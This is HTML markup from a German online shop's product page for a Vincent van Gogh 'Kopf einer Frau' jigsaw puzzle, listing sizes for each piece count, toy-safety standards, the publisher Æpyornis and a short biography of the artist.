                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=artist-vincent-van-gogh">
                        
                        
                        artist-vincent-van-gogh<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=artnr-vincentvangogh-116">
                        
                        
                        artnr-vincentvangogh-116<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=famous-artists">
                        
                        
                        famous-artists<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=famous-artist">
                        
                        
                        famous-artist<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=illustration">
                        
                        
                        illustration<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=kopf-einer-frau">
                        
                        
                        kopf-einer-frau<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=kunst">
                        
                        
                        kunst<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=orientation-portrait">
                        
                        
                        orientation-portrait<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=pieces-1000de">
                        
                        
                        pieces-1000de<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=pieces-100de">
                        
                        
                        pieces-100de<span>/</span>
                         
                      </a>
                      
                        <br>
                        <a id="pvo_moreTags" href="javascript:void(0)" onclick="pvoMoreTags()">alle Tags anzeigen</a>
                      
                      
                      </span>
                      
                      <span id="pvo_allTags" class="pvo_hide">
                      
                      <a class="pvo_tag" href="/collections/all?constraint=artist-vincent-van-gogh">artist-vincent-van-gogh<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=artnr-vincentvangogh-116">artnr-vincentvangogh-116<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=famous-artists">famous-artists<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=famous-artist">famous-artist<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=illustration">illustration<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=kopf-einer-frau">kopf-einer-frau<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=kunst">kunst<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=orientation-portrait">orientation-portrait<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-1000de">pieces-1000de<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-100de">pieces-100de<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-200de">pieces-200de<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-500de">pieces-500de<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=skill-2">skill-2<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=vincent-van-gogh">vincent-van-gogh<span>/</span></a>
                      
                      <br>
                      <a id="pvo_moreTags" href="javascript:void(0)" onclick="pvoMoreTags()">weniger Tags anzeigen</a>
                      </span>

                    </div>
                  </div>
                  

                  
                  <div class="share-item ">
                    <span class="share-title">Verlag</span>
                    <div class="share-info weglot_exclude">
                      
  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
    
      <a class="weglot_exclude" href="/collections/aepyornis">Æpyornis</a>
      <a href="/collections/aepyornis"><img class="pvo_share-image" src="//de.mypuzzle.com/cdn/shop/collections/Logo_AEpyornis.png?v=1633594865" alt="Darstellung des Logos der Verlags, welcher die Lizenz des Puzzles besitzt"/></a>	
    
    
                    </div>
                  </div>
                  
                </div>
              </div>  
              
            </div>
          </div>          
        </div>
         
                
        <div class="tabs-information-layout">
          <div class="tabs-information-content">
            <div id="tabs-information" class="col-md-12 tabs-information" >
              <div class="col-md-12 tabs-title">
                <ul class="nav nav-tabs tabs-left sideways">
                  <li class="active"><a href="#additional" data-toggle="tab">Produktinformationen</a></li>
                                   <li><a href="#publisher" data-toggle="tab">Verlag</a></li>
                           <li id="pvo_artist-li" data-published="2021-11-18 13:16:34 +0100"><a href="#artist" data-toggle="tab">Künstler</a></li>                          
                  <li class=""><a href="#descr" data-toggle="tab">Beschreibung</a></li>
                  <!-- <li class="pvo_hide pvo_review-tab" ><a href="#review" data-toggle="tab">Kundenbewertungen</a></li> -->
                  <li class="pvo_review-tab" ><a href="https://de.trustpilot.com/review/mypuzzle.com" target="_blank" rel="nofollow">Kundenbewertungen</a></li>
                </ul>
              </div>
              <div class="col-md-12 tabs-content">
                <div class="tab-content">
                  <div class="tab-pane " id="descr">
                                   
                  <div class="pvo_description-container">
                    
                  	<div id="40" class="pvo_descr pvo_hide">
                      
                      	<p></p>
                      
                         <p>Spielespaße für die Kleinsten, nebenbei werden die motorischen Fähigkeiten der Jüngsten spielerisch geschult. Übe mit Deinem Schützling das logische Denken und die Geduld beim Zusammenfügen des Kinder-Puzzles. Stück für Stück setzt Du das Puzzle zusammen, gemeinsam oder auch alleine kommst Du zum Erfolg. Um Deinem Kind das Puzzeln zu erleichtern, drucken wir das Puzzlemotiv auf dem Deckel der Schachtel ab und bietet somit eine Hilfestellung. Ob Dein Puzzlespaß zuhause oder unterwegs stattfinden soll – alles ist denkbar, denn die Teile werden direkt auf die Pappe des Rahmens gelegt. Da nur wenigen Stanzlinien benötigt werden setzt Du Dein gewähltes Motiv perfekt in Szene. Das Rahmenpuzzle erhältst Du fertig gelegt, somit kann Dein Kind schon mal einen ersten Blick auf das fertig gelegte Puzzle werfen. Starte jetzt und verschenken Sie Freude!</p>
                     	 <p>Altersempfehlung: ab ca. 4 Jahren</p>
                    </div>
                    <div id="100" class="pvo_descr pvo_hide">
                      
                      	<p></p>
                      
                        <p>Ein 100-teiliges Puzzle bietet einen perfekten Einstieg um Dein Kind selbstständig an ein Puzzle heranzuführen. Vielleicht ist die Motivation zu Beginn noch nicht so groß, jedoch wird die Freude schnell gefunden sein, denn das Erfolgserlebnis stellt sich schnell ein. Bei dem Puzzle werden 100-Puzzleteile auf die Grundfläche von einem 200-teiligen Puzzle verteilt. </p>
                        <p>Somit sind also die einzelnen Puzzleteile größer, was zu Beginn für kleine und große Hände ein Vorteil sein kann. Die Ausschnitte Deines Motives sind klar ersichtlich, wähle den Schwierigkeitsgrad daher am besten nicht zu hoch und nehme Dir ein Bild mit vielen Details.</p>
                        <p>Altersempfehlung: ab 6 Jahren</p>
                        
                    </div>
                    <div id="200" class="pvo_descr pvo_hide">
                      
                     	 <p></p>
                      
                      <p>Unser 200-teiliges Puzzle führt Dich an das Thema Puzzeln heran, es ist ein super Einstieg. Es ist sowohl für Kinder im Grundschulalter wie auch für ältere Menschen gemacht. Du kommst schnell zum Erfolgserlebnis, eine allzu lange Ausdauer benötigst Du nicht. Der Puzzler wir gefordert, aber nicht überfordert sein. Probiere es am besten jetzt gleich aus!</p>
                      <p>Altersempfehlung: ab 6-8 Jahren </p>
                        
                    </div>
                    <div id="500" class="pvo_descr pvo_hide">
                      
                      	<p></p>
                      
                      <p>Ein Puzzle mit 500 Teilen ist für all diejenigen, die bereits Puzzle-Fans sind und sich als geübt bezeichnen. Die nächste Steigerung wären 1000 Teile, jedoch kommst Du bei 500 Teilen viel schneller zum Erfolg - der Schwierigkeitsgrad ist mittel. Ein 500-teiliges Puzzle ist eine kleine Herausforderung für geübte Puzzler, erfahrene Puzzler dagegen sehen es als willkommene Abwechslung.</p>
                      	<p>Es eignet sich prima für lange Sommerabende auf der Terrasse, Regennachmittage im Herbst oder auch kalte Wintertage. Los geht´s mit dem Spaß!</p>
                      <p>Altersempfehlung: ab 8-10 Jahren</p>
                        
                    </div>
                    <div id="1000" class="pvo_descr pvo_hide">
                      
                      	<p></p>
                      
                      <p>Das Puzzle mit 1000 Teilen ist der Klassiker, hiermit kommt das Motiv großartig zur Geltung. Stück für Stück setzt Du das Puzzle zusammen, es ist eine attraktive Herausforderung für Puzzle-Fans.</p>
                      <p>Altersempfehlung: ab 14 Jahren</p>
                        
                    </div>
                  </div>
                  	
                  	                    
                  
                  </div>
                  
                  <div class="tab-pane fade active in" id="additional">
                    
                    <div id="40" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">40 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_Frame40 weglot_exclude"></div>
                          <p class="weglot_exclude">ca. 23,0 x 24,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces weglot_exclude"></div>
                          <p class="weglot_exclude" >Ø 4,8 x 4,0 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard weglot_exclude"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen.</p>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p class="weglot_exclude">EN 71-1:2018-12</p>
                          <p class="weglot_exclude">DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-3:2019-08</p>
                          <p class="weglot_exclude">DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-9:2007-09</p>
                          <p class="weglot_exclude">DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">REACH 1907/2006</p>
                        </span>
                      </div>
                      <div>
                      </div>
                    </div>
                    
                    <div id="100" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">100 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Größe der Schachtel:</p>
                          <div class="pvo_render-dummy pvo_box100DE weglot_exclude"></div>
                          <p class="weglot_exclude">29,0 x 23,0 x 3,3 cm</p>
                        </div>
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_100DE weglot_exclude"></div>
                          <p>ca. 48,0 x 34,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces weglot_exclude"></div>
                          <p class="weglot_exclude">Ø 4,8 x 3,6 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy pvo_hide weglot_exclude">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p class="weglot_exclude">EN 71-1:2018-12</p>
                          <p class="weglot_exclude">DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-3:2019-08</p>
                          <p class="weglot_exclude">DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-9:2007-09</p>
                          <p class="weglot_exclude">DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">REACH 1907/2006</p>
                        </span>
                      </div>
                    </div>
                    
                    <div id="200" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">200 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Größe der Schachtel:</p>
                          <div class="pvo_render-dummy pvo_box200DE"></div>
                          <p class="weglot_exclude">29,0 x 23,0 x 3,3 cm</p>
                        </div>
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_200DE"></div>
                          <p>ca. 48,0 x 34,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>
                          <p class="weglot_exclude">Ø 3,2 x 2,5 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy pvo_hide weglot_exclude">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "Climate Partner" zu unterstützen. </p>
                      </div>
                      <div class="pvo_tech-descr-safety ">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p class="weglot_exclude">EN 71-1:2018-12</p>
                          <p class="weglot_exclude">DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-3:2019-08</p>
                          <p class="weglot_exclude"></p>DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-9:2007-09</p>
                          <p class="weglot_exclude">DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">REACH 1907/2006</p>
                        </span>
                      </div>
                    </div>
                    
                    <div id="500" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">500 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Größe der Schachtel:</p>
                          <div class="pvo_render-dummy pvo_box500DE"></div>
                          <p class="weglot_exclude">37,2 x 27,2 x 5,4 cm</p>
                        </div>
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_500DE"></div>

                          <p>ca. 48,0 x 34,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>

                          <p class="weglot_exclude">Ø 1,9 x 1,6 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy pvo_hide weglot_exclude">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p class="weglot_exclude">EN 71-1:2018-12</p>
                          <p class="weglot_exclude">DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-3:2019-08</p>
                          <p class="weglot_exclude">DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-9:2007-09</p>
                          <p class="weglot_exclude">DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">REACH 1907/2006</p>
                        </span>
                      </div> 
                    </div>
                    
                    <div id="1000" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">1000 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Größe der Schachtel:</p>
                          <div class="pvo_render-dummy pvo_box1000DE"></div>
                          <p class="weglot_exclude">37,2 x 27,2 x 5,4 cm</p>
                        </div>
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_1000DE"></div>
                          <p>ca. 68,0 x 48,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>
                          <p class="weglot_exclude">Ø 1,9 x 1,6 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy pvo_hide weglot_exclude">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice-2"></div>
                      </div>
                      <div class="p<vo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>EU - Richtlinie 2001/95/EG über die allgemeine Produktsicherheit bzw. </p>
                        </span>
                        <span>
                          <p>D - Produktsicherheitsgesetz (ProdSG)</p>
                        </span>
                        
                      </div>
                      <div class="p<vo_tech-descr-reg">
                        <p><strong>Hinweise zur Produktsicherheit:</strong></p>
                        <span>
                          <p>Sicherheitshinweis: Achtung! Dieser Artikel ist für Kinder unter 36 Monate nicht geeignet. Erstickungsgefahr aufgrund verschluckbarer Kleinteile.</p>
                        </span>
                        <span>
                          <p>Hersteller: MyPuzzle Europe GmbH & Co. KG, Hauptstraße 105, 89343 Jettingen-Scheppach</p>
                        </span>
                        <span>
                          <p>Kontakt: help@mypuzzle.com</p>
                        </span>
                      </div>  
                      
                    </div>
                  </div>  
                  
                  
                  <div class="tab-pane fade " id="review">
                    <div id="customer_review">  
                      <div class="preview_content"><div id="shopify-product-reviews" data-id="7458409283802"></div></div>

                    </div>
                  </div>
                  
                  
                  <div class="tab-pane fade " id="publisher">
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                    		
                    			<div class="pvo_tab-image">
                                  
  <div class="pvo_table-descr"><img class="round" src="//de.mypuzzle.com/cdn/shop/collections/Logo_AEpyornis.png?v=1633594865" /></div>

  <div class="pvo_table-descr-content">
    <h2><strong>Æpyornis</strong></h2>
    <span>Æpyornis ist ein Puzzles-Verlag, der sich auf originalgetreue Fotos und Kunstwerke berühmter Künstler spezialisiert hat.<br>Das bedeutet, dass die Kunstwerke weder gefälscht noch überbearbeitet sind. Sie sind realistisch und auch sehr vielseitig.<br>Alle unsere Puzzles werden sorgfältig in Deutschland von unserem Partner Friedmann hergestellt.</span>
  </div>
                    			</div> 
                    		
                    		
                    	
                  </div>
                  
                  <div class="tab-pane fade pvo_artist-desc-a" id="artist">

                    
                      
               		
                      
               		
                      
               		
                      
               		
                      
               		
                      
               		
                      
                    	
                          	<div class="pvo_tab-image">
                              
                            	<div class="pvo_table-descr"><a class="pvo_artist-more-anchor" href="/collections/artist-vincent-van-gogh"><img class="round lazyload" data-src="//de.mypuzzle.com/cdn/shop/collections/van-gogh_200x.jpg?v=1637237945" alt="Bild zur besseren Darstellung des übergeordneten Themas der Puzzlekollektion"/></a></div>
                              
                                <div class="pvo_table-descr-content">
                                  <h2 id="pvo_artist-title">Artist "Vincent Willem van Gogh"</h2>
                                  <span><p>Vincent Willem van Gogh (* 30. März 1853 in Groot-Zundert; † 29. Juli 1890 in Auvers-sur-Oise) war ein niederländischer Maler und Zeichner. Er gilt als einer der Begründer der modernen Malerei. Als Schüler erhielt er Mal- und Zeichenunterricht von Constant Cornelis Huijsmans, später von seinem Vetter Anton Mauve. Nach dem Wissensstand von 2021 hinterließ er über 900 Gemälde und über 1000 Zeichnungen.</p>
<p>Die Gemälde sind überwiegend in den letzten zehn Jahren seines Lebens entstanden. Vincent van Gogh führte einen umfangreichen Briefwechsel, vor allem mit seinem Bruder Theo van Gogh, dem Händler seiner Bilder, der eine Fülle von Hinweisen auf sein malerisches Werk enthält und selbst von literarischem Rang ist.</p>
<p>Die ersten Zeichnungen des Jugendlichen finden sich dort, und viele der Gemälde hat Vincent in seinen Briefen an Theo vorgezeichnet.</p>
<h6><strong><em>Quelle <a href="https://de.wikipedia.org/wiki/Vincent_van_Gogh" title="Vincent Willem van Gogh Wikipedia">Wikipedia</a></em></strong></h6></span>
                                  <a class="pvo_artist-more-anchor" href="/collections/artist-vincent-van-gogh">Alle Motive des Künstlers ansehen</a>
                              	</div>
                    		</div> 
                    	
                        

                  </div>
                </div>

              </div>
            </div>
          </div>
        </div>       
        
              
        
        <div class="related-products-layout">
          <div class="related-products-content related-products-full">
            






<div class="related-products">
  <div class="page-title">
    <h2>Alternative</h2>
    <p class="sub-title">
      Passende Produkte
    </p>
  </div>
  <div class="group-related">
    
    <div class="group-related-inner">
      <div class="rp-slider">
        
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/puzzle-galaxy"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/puzzle-galaxy_50x50.png?v=1638796448" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/farbige-weltkarte-grenzen-lander-strassen-und-stadte" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/files/61b75b6016b6cb0268b5f811_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Farbige Weltkarte - Grenzen, Länder, Straßen und Städte - Puzzleteile: 100" data-variantID="42185506914522"/>        
            
